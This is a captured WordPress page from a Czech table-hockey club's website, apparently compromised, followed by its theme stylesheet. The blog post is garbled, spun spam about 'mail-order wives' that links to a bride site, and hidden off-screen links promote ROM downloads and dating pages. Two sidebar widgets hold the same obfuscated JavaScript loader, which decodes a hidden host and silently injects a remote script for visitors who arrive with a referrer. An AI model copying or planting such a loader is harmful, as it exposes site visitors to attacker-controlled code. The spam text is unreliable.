

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sprtec-brno.cz/nezarazene/what-to-do-with-your-all-mail-order-better-half/
body_size: 22701
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="cs-CZ">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>What to Do With Your All mail Order Better half | Fluke Kohoutovice</title>

<meta name="robots" content="follow, all" />
<meta name="author" content="šnek, 2010" /> 
<meta name="generator" content="WordPress 5.1.10" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.sprtec-brno.cz/wp-content/themes/old-lamp/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Fluke Kohoutovice RSS Feed" href="http://www.sprtec-brno.cz/feed/" />
<link rel="pingback" href="http://www.sprtec-brno.cz/xmlrpc.php" />

<!-- All in One SEO Pack 2.2.7.6.2 by Michael Torbert of Semper Fi Web Design[291,367] -->
<meta name="description" itemprop="description" content="It's a depressed fact that most committed men have no clue how to deal with the condition of how to handle their mail-order wife. If you are one of them, you" />

<link rel="canonical" href="http://www.sprtec-brno.cz/nezarazene/what-to-do-with-your-all-mail-order-better-half/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sprtec-brno.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.sprtec-brno.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='http://www.sprtec-brno.cz/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css'  href='http://www.sprtec-brno.cz/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.css?ver=1.3.0' type='text/css' media='screen' />
<script type='text/javascript'>
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"N A H R \u00c1 V \u00c1 N \u00cd","msgClose":"Klikn\u011bte k uzav\u0159en\u00ed","imageCount":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sprtec-brno.cz/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.js?ver=1.3.0'></script>
<link rel='https://api.w.org/' href='http://www.sprtec-brno.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sprtec-brno.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sprtec-brno.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='pcsx2 bios rom, Emulator PS2 PC' href='http://www.sprtec-brno.cz/nezarazene/pcsx2-bios-rom-emulator-ps2-pc/' />
<link rel='next' title='odessa girls, Odessa women: tender blondes, disobedient chestnuts, hot brunettes, and emotional red-haired beautie' href='http://www.sprtec-brno.cz/nezarazene/odessa-girls-odessa-women-tender-blondes-disobedient-chestnuts-hot-brunettes-and-emotional-red-haired-beautie/' />
<meta name="generator" content="WordPress 5.1.10" />
<link rel='shortlink' href='http://www.sprtec-brno.cz/?p=3030' />
<link rel="alternate" type="application/json+oembed" href="http://www.sprtec-brno.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sprtec-brno.cz%2Fnezarazene%2Fwhat-to-do-with-your-all-mail-order-better-half%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.sprtec-brno.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sprtec-brno.cz%2Fnezarazene%2Fwhat-to-do-with-your-all-mail-order-better-half%2F&#038;format=xml" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='http://www.sprtec-brno.cz/wp-content/plugins/nextgen-gallery/xml/media-rss.php' />

<meta name='NextGEN' content='1.5.3' />
</head>
<body>
	
	
	<div id="main">
		<div id="logo">
			<h1><a href="http://www.sprtec-brno.cz">Fluke Kohoutovice</a><span class="blue"></span></h1>
		</div>
		
		<ul id="menu">
			<li class="page_item page-item-44 page_item_has_children"><a href="http://www.sprtec-brno.cz/klubove-souteze/">Klubové soutěže</a></li>
<li class="page_item page-item-832 page_item_has_children"><a href="http://www.sprtec-brno.cz/historie/">Historie</a></li>
<li class="page_item page-item-5 page_item_has_children"><a href="http://www.sprtec-brno.cz/souteze-v-unii/">Soutěže v Unii</a></li>
<li class="page_item page-item-47 page_item_has_children"><a href="http://www.sprtec-brno.cz/liga-skol/">Liga škol</a></li>
<li class="page_item page-item-230"><a href="http://www.sprtec-brno.cz/kontakt/">Kontakt</a></li>
<li class="page_item page-item-451 page_item_has_children"><a href="http://www.sprtec-brno.cz/fotogalerie/">Fotogalerie</a></li>
		</ul>
		
		<div id="intro_left">
				<p><strong>Klub stolního hokeje - šprtce při</strong><a href="http://legato.luzanky.cz/"><img src="http://www.sprtec-brno.cz/wp-content/uploads/2014/01/Luzanky.jpg" alt="Legato" /></a></p>
		</div>
		
		<div id="intro_right">
			<h2>KLUB &#8211; Billiard-hockey šprtec</h2>
			<p>Pravidelně aktualizované stránky o stolním hokeji. Najdete zde nejen informace o našem klubu, ale i o soutěžích pořádaných <strong><a href="http://www.uhshbrno.cz">Unií hráčů stolního hokeje</a></strong>.</p>
		</div>

		<ul id="menu_left">
			<li><a href="http://www.sprtec-brno.cz">Úvodní stránka</a></li>
			<li><a href="http://www.sprtec-brno.cz/kontakt/">Kontakt</a></li>
		</ul>
	<div id="right">
		
		<div class="leftcol">	
        			<h2><a href="http://www.sprtec-brno.cz/nezarazene/what-to-do-with-your-all-mail-order-better-half/" rel="bookmark">What to Do With Your All mail Order Better half</a></h2>
			<p> It&#8217;s a depressed fact    that most committed men have no clue how to deal with the condition of how to handle their mail-order wife. If you are one of them, you could start today by reading this article  <a href="https://international-wife.com/asian-wives/">https://international-wife.com/asian-wives/</a>  and learning how to handle it properly. It is extremely advised that you learn how to cope with this problem because you will be dealing with your wife throughout your life. </p>
</p>
<p> There are many males who are not aware what goes on in a mail purchase    wife situation. The reason is , they are just simply looking for a temporary solution to their very own marital complications without thinking about the consequences. The single thing they understand is that there is a problem in the marriage between their very own wives and so they want to get out of it    as fast as possible. </p>
<p> <img src="http://numismaclub.com/imgs/a/j/w/q/t/french_marianne_lady___patria___splendid_1933_antique_art_medal_signed_a___rivet_1_thumb2_lgw.jpg" width="640"></img> </p>
<p> For making matters even worse, they also assume that there are simply two alternatives for dealing with all their mail buy wife &#8211; they can end the relationship quickly or they can wait for the better half to return to them. Unfortunately, this scenario can be rarely the situation. There    is a chance that your spouse might find some other person but don&#8217;t believe that it will be a permanent solution for the partnership. The best way to deal with this situation is always to    understand that your wife&#8217;s mail order marriage is more serious than it seems and it requires which you do something about it before it becomes problems. </p>
			<div class="metadata">16. července 2020 | <a href="http://www.sprtec-brno.cz/rubrika/nezarazene/" rel="category tag">Nezařazené</a> </div>
			<div id="comment">

<!-- You can start editing here. -->


  		<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	

</div>		
				
			<div style="clear:both"></div>
			<div class="navigation">
				<div class="alignleft"></div>
				<div class="alignright"></div>
			</div>		
		</div>

		<div class="special">
			<p>Již od roku 2004 působíme v Centru volného času Kohoutovice, kde mladé hráče připravujeme na ligové i žákovské soutěže. Jsme pravidelnými účastníky <a href="http://www.smshsk.cz/souteze">Ligy škol</a> ve stolním hokeji i 1. a 2. ligy družstev a organizátory Kohoutovického poháru.</p>	
		</div>

	</div>
	
<div id="sidebar">
<div class="box"><form method="get" id="searchform" action="http://www.sprtec-brno.cz/">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Hledej" />
</div>
</form>
</div><div class="box"><h2>Hlavní menu</h2>		<ul>
			<li class="page_item page-item-44 page_item_has_children"><a href="http://www.sprtec-brno.cz/klubove-souteze/">Klubové soutěže</a>
<ul class='children'>
	<li class="page_item page-item-398 page_item_has_children"><a href="http://www.sprtec-brno.cz/klubove-souteze/dovednostni-souteze-2/">Dovednostní soutěže</a>
	<ul class='children'>
		<li class="page_item page-item-1244"><a href="http://www.sprtec-brno.cz/klubove-souteze/dovednostni-souteze-2/turnaj-dvojic/">Turnaj dvojic</a></li>
	</ul>
</li>
	<li class="page_item page-item-58 page_item_has_children"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/">Interní liga</a>
	<ul class='children'>
		<li class="page_item page-item-62"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/tabulka/">Tabulka</a></li>
		<li class="page_item page-item-64"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/strelci/">Střelci</a></li>
		<li class="page_item page-item-68"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/brankari/">Brankáři</a></li>
		<li class="page_item page-item-70"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/obranci/">Obránci</a></li>
		<li class="page_item page-item-72"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/vlastni-goly/">Vlastní góly</a></li>
		<li class="page_item page-item-60 page_item_has_children"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/play-off/">Play off</a>
		<ul class='children'>
			<li class="page_item page-item-1090"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/play-off/pravidla-play-off/">Pravidla play off</a></li>
		</ul>
</li>
		<li class="page_item page-item-793"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/ms-skupina-b/">NHL divize A</a></li>
	</ul>
</li>
	<li class="page_item page-item-74 page_item_has_children"><a href="http://www.sprtec-brno.cz/klubove-souteze/world-table-hockey-tour/">NHL</a>
	<ul class='children'>
		<li class="page_item page-item-210"><a href="http://www.sprtec-brno.cz/klubove-souteze/world-table-hockey-tour/tabulka-2/">Tabulka NHL</a></li>
		<li class="page_item page-item-212"><a href="http://www.sprtec-brno.cz/klubove-souteze/world-table-hockey-tour/zapasy/">Zápasy</a></li>
		<li class="page_item page-item-216"><a href="http://www.sprtec-brno.cz/klubove-souteze/world-table-hockey-tour/strelci/">Střelci NHL</a></li>
		<li class="page_item page-item-219"><a href="http://www.sprtec-brno.cz/klubove-souteze/world-table-hockey-tour/brankari/">Brankáři NHL</a></li>
		<li class="page_item page-item-1687"><a href="http://www.sprtec-brno.cz/klubove-souteze/world-table-hockey-tour/obranci-nhl/">Obránci NHL</a></li>
	</ul>
</li>
	<li class="page_item page-item-76"><a href="http://www.sprtec-brno.cz/klubove-souteze/kohoutovicky-pohar/">Kohoutovický pohár</a></li>
	<li class="page_item page-item-78"><a href="http://www.sprtec-brno.cz/klubove-souteze/kohoutovicky-turnaj-druzstev/">Kohoutovický turnaj družstev</a></li>
	<li class="page_item page-item-1224"><a href="http://www.sprtec-brno.cz/klubove-souteze/anketa/">Anketa</a></li>
</ul>
</li>
<li class="page_item page-item-832 page_item_has_children"><a href="http://www.sprtec-brno.cz/historie/">Historie</a>
<ul class='children'>
	<li class="page_item page-item-834"><a href="http://www.sprtec-brno.cz/historie/historicka-tabulka-strelcu/">Historická tabulka střelců</a></li>
	<li class="page_item page-item-837"><a href="http://www.sprtec-brno.cz/historie/historicka-tabulka-tymu/">Historická tabulka týmů</a></li>
	<li class="page_item page-item-1963"><a href="http://www.sprtec-brno.cz/historie/historie-tymy-nhl/">Historie týmy NHL</a></li>
	<li class="page_item page-item-1966"><a href="http://www.sprtec-brno.cz/historie/historie-strelci-nhl/">Historie střelci NHL</a></li>
</ul>
</li>
<li class="page_item page-item-5 page_item_has_children"><a href="http://www.sprtec-brno.cz/souteze-v-unii/">Soutěže v Unii</a>
<ul class='children'>
	<li class="page_item page-item-7 page_item_has_children"><a href="http://www.sprtec-brno.cz/souteze-v-unii/1-liga-druzstev/">1. liga družstev</a>
	<ul class='children'>
		<li class="page_item page-item-1565"><a href="http://www.sprtec-brno.cz/souteze-v-unii/1-liga-druzstev/1-liga-statistiky/">1. liga statistiky</a></li>
	</ul>
</li>
	<li class="page_item page-item-10 page_item_has_children"><a href="http://www.sprtec-brno.cz/souteze-v-unii/2-liga-druzstev/">2. liga družstev</a>
	<ul class='children'>
		<li class="page_item page-item-1567"><a href="http://www.sprtec-brno.cz/souteze-v-unii/2-liga-druzstev/2-liga-statistiky/">2. liga statistiky</a></li>
	</ul>
</li>
	<li class="page_item page-item-14"><a href="http://www.sprtec-brno.cz/souteze-v-unii/3-liga-druzstev/">3. liga družstev</a></li>
	<li class="page_item page-item-17"><a href="http://www.sprtec-brno.cz/souteze-v-unii/ceskomoravsky-pohar/">Českomoravský pohár</a></li>
	<li class="page_item page-item-23"><a href="http://www.sprtec-brno.cz/souteze-v-unii/turnaje/">Turnaje</a></li>
	<li class="page_item page-item-25"><a href="http://www.sprtec-brno.cz/souteze-v-unii/mistrovstvi-cr/">Mistrovství ČR</a></li>
</ul>
</li>
<li class="page_item page-item-47 page_item_has_children"><a href="http://www.sprtec-brno.cz/liga-skol/">Liga škol</a>
<ul class='children'>
	<li class="page_item page-item-540 page_item_has_children"><a href="http://www.sprtec-brno.cz/liga-skol/liga-skol-2010-2011/">Liga škol 2017 &#8211; 2018</a>
	<ul class='children'>
		<li class="page_item page-item-1482"><a href="http://www.sprtec-brno.cz/liga-skol/liga-skol-2010-2011/statistiky-jednotlivcu/">Statistiky jednotlivců</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-230"><a href="http://www.sprtec-brno.cz/kontakt/">Kontakt</a></li>
<li class="page_item page-item-451 page_item_has_children"><a href="http://www.sprtec-brno.cz/fotogalerie/">Fotogalerie</a>
<ul class='children'>
	<li class="page_item page-item-1042"><a href="http://www.sprtec-brno.cz/fotogalerie/finale_3liga_2011/">Finale_3liga_2011</a></li>
	<li class="page_item page-item-1046"><a href="http://www.sprtec-brno.cz/fotogalerie/hraci/">Hráči</a></li>
	<li class="page_item page-item-1086"><a href="http://www.sprtec-brno.cz/fotogalerie/liga-skol-2012/">Liga Skol 2012</a></li>
	<li class="page_item page-item-1425"><a href="http://www.sprtec-brno.cz/fotogalerie/liga-skol-2013/">Liga skol 2013</a></li>
	<li class="page_item page-item-1069"><a href="http://www.sprtec-brno.cz/fotogalerie/ligaskol2012_semifinale/">LigaSkol2012_semifinale</a></li>
	<li class="page_item page-item-1057"><a href="http://www.sprtec-brno.cz/fotogalerie/vyhlaseni2005_2006/">Vyhlaseni2005_2006</a></li>
	<li class="page_item page-item-1598"><a href="http://www.sprtec-brno.cz/fotogalerie/vyhlaseni-2013/">Vyhlaseni 2013</a></li>
</ul>
</li>
		</ul>
			</div><div class="box"><h2>Odkazy</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://dragons-brno.webnode.cz/">B.H.C. Dragons Brno</a></li>
<li><a href="http://sprtec-boskovice.cz/" title="www stránky BHK Orel Boskovice">B.H.K. Orel Boskovice</a></li>
<li><a href="http://bhlzdar.billiardhockey.cz/" title="www stránky BHL Žďár nad Sázavou">B.H.L. Žďár nad Sázavou</a></li>
<li><a href="http://most.billiard-hockey.cz/" title="www stránky BHC Most">Billiard hockey club Most</a></li>
<li><a href="http://doudeenteam.cz/" title="www stránky Doudeen Team">Doudeen Team</a></li>
<li><a href="http://praguenhl.wz.cz/" title="www stránky Prague NHL">Prague NHL</a></li>
<li><a href="http://www.bizoni-uhercice.wz.cz/" title="www stránku klubu SHC Bizoni Uherčice">S.H.C. Bizoni Uherčice</a></li>
<li><a href="http://www.volny.cz/sprtmejkri/" title="www stránky Šprtmejkři Ostrava">Šprtmejkři Ostrava</a></li>
<li><a href="http://www.shlbrno.cz/" title="www stránky Stolní hokejová liga Brno">Stolní hokejová liga Brno</a></li>
<li><a href="http://www.sprtec.estranky.cz/" title="www stránky SHL Dobrá Voda u Č.B.">WIP Reklama Dobrá Voda u Č.B.</a></li>

	</ul>
</div>
<div class="widget_text box"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text box"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="clear"></div> <div id="footer"> 	
<p><strong>Šneci Kohoutovice &copy; 2019</strong> &middot; Tento web pohání <a href="http://wordpress.com">Wordpress</a>, hosting zajišťuje <a href="http://www.uhshbrno.cz/">Unie hráčů stolního hokeje</a> - sportovní svaz organizující šprtec a další stolní hokeje.</p> 
</div>   </div>
<div class="dc" style="position: absolute; left: -9999px;">
<a href="http://www.sprtec-brno.cz/nezarazene/nintendo-ds-roms/">nintendo ds roms</a>
</div>
<div class="dc" style="position: absolute; left: -9857px;">
<a href="http://www.sprtec-brno.cz/nezarazene/ds-emulator-roms/">ds emulator roms</a>
</div>
<div class="dc" style="position: absolute; left: -9602px;">
<a href="http://www.sprtec-brno.cz/nezarazene/scph1001-bin-download-download-bios-for-free/">scph1001.bin download</a>
</div>
<div class="dc" style="position: absolute; left: -9046px;">
<a href="http://www.sprtec-brno.cz/nezarazene/download-utorrent-2-2-1-from-romshub-com/">download utorrent 2.2 1</a>
</div>
<div class="dc" style="position: absolute; left: -9228px;">
<a href="http://www.sprtec-brno.cz/nezarazene/emulators-rooms-best-emulator-games/">emulators rooms</a>
</div>
<div class="dc" style="position: absolute; left: -9730px;">
<a href="http://www.sprtec-brno.cz/nezarazene/https-roms-download-com-emulators-best-emulator-games/">https://roms-download.com/emulators</a>
</div>
<div class="dc" style="position: absolute; left: -9579px;">
<a href="http://www.sprtec-brno.cz/nezarazene/odessameetlove-com-odessa-ladies-frequently-say-that-they-arent-greatodessameetlove-com-odessa-ladies-frequently-say-that-they-arent-great/">odessameetlove.com</a>
</div>
<div class="dc" style="position: absolute; left: -9109px;">
<a href="http://www.sprtec-brno.cz/nezarazene/pcsx2-bios-rom-emulator-ps2-pc/">pcsx2 bios rom</a>
</div>
<div class="dc" style="position: absolute; left: -9314px;">
<a href="http://www.sprtec-brno.cz/nezarazene/odessa-girls-odessa-women-tender-blondes-disobedient-chestnuts-hot-brunettes-and-emotional-red-haired-beautie/">odessa girls</a>
</div></body> </html>










--- FILE ---
content_type: text/css
request_url: http://www.sprtec-brno.cz/wp-content/themes/old-lamp/style.css
body_size: 5888
content:
body { 
	margin: 0; 
	padding: 0; 
	background: #fff url('images/bg.gif') repeat-x; 
	line-height: 1.6em; 
	color: #333; font-style:normal; font-variant:normal; font-weight:normal; font-size:.76em; font-family:Tahoma, Verdana, Arial, Helvetica, Sans-Serif 
}

/* LINKS AND HEADINGS STYLING */

a { color: #0010FF; background: inherit; }
a:hover { color: #547592; background: inherit; }
h1  { font: bold 2em "Trebuchet MS", Helvetica, Sans-Serif; margin: 0; color: #0040FF; background-color:transparent; }
h2  { font: bold 1.5em "Trebuchet MS", Helvetica, Sans-Serif; }
h3  { font: 1.3em "Trebuchet MS", Helvetica, Sans-Serif; }
blockquote {
	margin: 10px 0 0 25px;
	padding: 0 20px;
	border-left: 1px solid #ccc;
	color: #666;  
}
.blue { color: #546F92; background: inherit; }
.image { float: left; border: 2px solid #e2e2e2; padding: 3px; margin: 0 15px 10px 0; }


/* CONTENT WRAPPER */

#main { 
	width: 1000px; 
	margin: 25px auto 0 auto; 
}

/* TOP LEFT LOGO */

#logo { 
	float: left; 
	padding: 10px 0 10px 10px; 
}
	#logo h1 { color: #000; background: #fff; }
	
	#logo a { text-decoration: none; }

/* TOP RIGHT HORIZONTAL MENU */
	
#menu { 
	float: right; 
	background: #fff url('images/barul.gif') no-repeat bottom right; 
	color: #808080; 
	margin: 0; padding-left:0; padding-right:1px; padding-top:18px; padding-bottom:11px 
}
	#menu li { 
		color: #444; 
		background: #fff url('images/bar.gif') no-repeat bottom left; 
		display: inline; 
		margin-left: -3px; padding-left:18px; padding-right:18px; padding-top:14px; padding-bottom:14px
	}
	#menu li.current_page_item { 
		background: #fff url('images/baractive.gif') no-repeat bottom left; 
		color: #8D9CAF; 
		font-weight: bold; 
		margin-left:0; margin-right:1px; margin-top:0; margin-bottom:0; padding-left:18px; padding-right:18px; padding-top:14px; padding-bottom:14px 
	}
	#menu li:hover { 
		background: #fff url('images/baractive.gif') no-repeat bottom left;
	}
	#menu li a { 
		background: transparent; 
		color: #000; 
		text-decoration: none; 
	} 	
	#menu li a:hover { 
		color: #000; 
		background: transparent;
	} 	
	.key { text-decoration: underline; } /* ACCESKEY UNDERLINED LETTER */

/* LEFT INTRO SIDE */	

#intro_left {
	clear: left;
	float: left;
	width: 250px;
	background: #D0F0FF url('images/leftintrobg.gif') repeat-x;
	color: #0040FF;
	margin-left:0; margin-right:0; margin-top:0; margin-bottom:1px
}
	#intro_left a { color: #fff; background: inherit; }
	#intro_left p { padding: 14px 15px; margin: 0; }

	/* LEFT VERTICAL MENU */
	
	#menu_left { 
		float: left;  
		margin: 0 0 6px 0; 
		padding: 0 0 1px 0; 
		border-bottom: 2px solid #e2e2e2;
		clear: left; 
	}
		#menu_left li { list-style: none; }
		#menu_left li a { 
			display: block; 
			color: #fff; 
			background: #0080FF url('images/arrow.gif') no-repeat center left; 
			width: 204px; 
			font-weight: bold; 
			text-decoration: none; margin-left:0; margin-right:0; margin-top:0; margin-bottom:1px; padding-left:23px; padding-right:23px; padding-top:7px; padding-bottom:7px 
		}	
		#menu_left li a:hover { background: #0040FF url('images/arrow.gif') no-repeat center left; color: #fff  }

/* RIGHT INTRO SIDE */
	
#intro_right {
	float: right;
	width: 440px;
	background: #BCCEDA url('images/header.jpg') no-repeat;
	color: #000;
	height: 134px;
	border: 2px solid #e2e2e2;
	clear: right; margin-left:0; margin-right:0; margin-top:0; margin-bottom:6px; padding-left:20px; padding-right:280px; padding-top:65px; padding-bottom:0
}
	#intro_right h1 { margin: 0 0 20px 0; }
	#intro_right .white { color: #0040FF; background-color:transparent; }
	
/* LEFT SIDE */
	
#sidebar {
	float: left;
	width: 250px;
	clear: left;
}

#sidebar h2 {
	border-bottom: 1px solid #ccc;
	margin: 0; 
	padding : 0; 
}

#sidebar ul { 
	margin: 0; 
	padding : 0; 
	list-style : none; 
}

#sidebar li {
	list-style-type:none;
}

#sidebar li ul li{
	list-style-type:none;
	margin-left:20px;
}
	.box {
		padding: 4px 15px;
		border: 1px solid #ccc;
		margin: 0 0 10px 0;
	}
	.note {
		height: 90px;
		border: 1px solid #3A3A3A;
		background: #A9A9A9 url('images/feed.jpg') no-repeat;
		color: #0040FF; margin-left:0; margin-right:0; margin-top:0; margin-bottom:5px; padding-left:100px; padding-right:15px; padding-top:15px; padding-bottom:20px
	}

/* RIGHT SIDE */

/* Begin Comments*/

.commentlist li.alt {
	background-color:#D0F0FF;
	}

.commentlist {
	margin:15px;
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 3px;
	padding: 5px 10px 3px;
	list-style: none;
	background: #fafafa;
	color: #282828;
	border: 1px solid #eeeeee;
	}

.commentlist p {
	margin: 10px 5px 10px 0;
	}

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: inline;
	}
/* End Comments */

#right {
	float: right;
	width: 743px;
	clear: right; 
}
	.leftcol {
		width: 710px;
		float: left; 
		padding: 12px 15px;
		border:#ccc 1px solid;
		text-align: justify;
		margin: 0 0 10px 0;
	}
